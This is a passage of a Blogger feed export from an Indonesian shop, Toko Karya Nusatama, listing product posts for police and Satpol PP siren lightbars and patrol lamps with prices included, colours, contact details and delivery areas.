"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwyFhisS4pxE76jO_kwlRS5fCsgBD8p-g8VIk4T5aoq4Bq4CcZgiA2QuBbfRmyG-D4H6vjC-RwRDusO9248bL76NbX4a6bxs4ZmXXp7omrlzZ_1cgVDRkU6RIrYeM76f_55z779JLsj-3OBLWhreo0wiiwFPXxF1RqRHfEU938fqHB6xiGD4dVDD-KuA_\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-13T093241.445.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6562092561834271287"},"published":{"$t":"2024-03-06T19:04:00.000-08:00"},"updated":{"$t":"2024-03-06T19:04:35.796-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png\" title=\"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n HARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alarm-sirine-banjir-yahagi-303-230v-di-demak.html\"\u003EJual Alarm Sirine Banjir Yahagi 303 230V di Demak\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html\"\u003EJual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6562092561834271287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6562092561834271287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-satpol-pp-led-lightbar-rotary-red-di-sulawesi.html","title":"Jual Sirine Satpol PP LED Lightbar Rotary Red di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUZsVLxmHR3RDEg3W1TGBb_zn8k0LPEnRcuf_nj2DF6PYnyh4N8shKXM2_CdDgMqoa1fhTtvc608O-bxSbqt62AjvkTfkAsiAZQ7iNDQp-pgZk-SQhHu6hReX7odrfsWvOA6a48JOLYUhLC3IPNntlpg4-_GZ_ecamuq-8HC5dwmhkeoFktdYwSxWYFS2b\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T100128.035.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3769198459743935572"},"published":{"$t":"2024-03-06T18:40:00.000-08:00"},"updated":{"$t":"2024-03-06T18:40:47.418-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png\" title=\"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html\"\u003EJual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3769198459743935572\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3769198459743935572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-mobil-polisi-patwal-biru-bohlam-di-banyumas.html","title":"Jual Lampu Mobil Polisi Patwal Biru Bohlam di Banyumas"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS8sEIH2GRPQtfJMfsUcvqwi_w3QJ_UJLeqKedD2REaICbcE1Xy0ynaDZF5duRR08M7HhAbDHzt6m0778N0bZyN4OrUYyDau585DTX53pAavSIapOM6-wO7_74tPURLzAb95OlIJU_22C81jVz7691FGplsbGVY6gzFranPMtnf53FzI998y0pUgTry8gY\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T092926.294.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-585128458225829169"},"published":{"$t":"2024-03-06T18:22:00.000-08:00"},"updated":{"$t":"2024-03-06T18:22:45.372-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s300\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s16000\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png\" title=\"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-ds-630a-citra-interlindo-keramik-24kv-di-jember.html\"\u003EJual DS 630a Citra Interlindo Keramik 24kv di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html\"\u003EJual Sirine Polisi Patwal Merah Biru LED di Demak\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/585128458225829169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/585128458225829169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-sirine-patwal-led-warna-merah-biru-di-surakarta.html","title":"Jual Lampu  Sirine Patwal LED Warna Merah Biru di Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4doZKGAH88TYj9o-1413_EV9swWssxJ9PkfjnNjwo6fhS94ndUgWaJw0V-8lgFeetjigT7DU7Zr3HvT92j5qaiOAd4H9zbdBrWiOsCWNnzgrwBonx2y4H_1UyIDfrCH0YEGIfjIG_wib4mBLaPyuSvb9lZBHbw9ixygvWJcjTK2WPfq9W9hKMqe5X1R7\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-07T091334.951.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4912839097958319563"},"published":{"$t":"2024-02-26T00:21:00.000-08:00"},"updated":{"$t":"2024-02-26T00:21:10.006-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Polisi Patwal Merah Biru LED di Demak , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png\" title=\"Jual Sirine Polisi Patwal Merah Biru LED di Demak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Polisi Patwal Merah Biru LED di Demak , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html\"\u003EJual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4912839097958319563\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4912839097958319563"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-polisi-patwal-merah-led-di-demak.html","title":"Jual Sirine Polisi Patwal Merah Biru LED di Demak"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4oqc9N4MvwsB2FdQuii7M_sOYhNkz4ptCLOypp1BnWhWnzHShaAhREE6s_5p7pHbs4wS-kVIWPtMNJ7EtwTEtjlaWjEeDwqzo2P5PglWPZ8ISYhgW_Oiaz-rDG_KRveiyvSLYNZRfqxys3UYsjPA__gIqvYWwjY24RCfnr2BqizJnxsFGQGfYLElL2zo1\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150835.576.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3735634264852424698"},"published":{"$t":"2024-02-26T00:06:00.000-08:00"},"updated":{"$t":"2024-02-26T00:06:15.869-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 